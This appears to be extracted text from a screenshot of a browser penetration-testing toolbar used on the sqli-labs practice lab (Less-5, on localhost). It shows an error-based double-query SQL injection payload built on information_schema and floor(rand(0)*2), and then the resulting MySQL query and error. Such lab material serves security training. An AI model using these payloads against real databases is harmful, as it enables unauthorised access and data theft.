 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1'  union select  count(*),concat((select database()),0x2b,floor(rand(0)*2))x from information_schema.columns group by x --+
URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='-1' union select count(*),concat((select database()),0x2b,floor(rand(0)*2))x from information_schema.column
The used SELECT statements have a different number of columns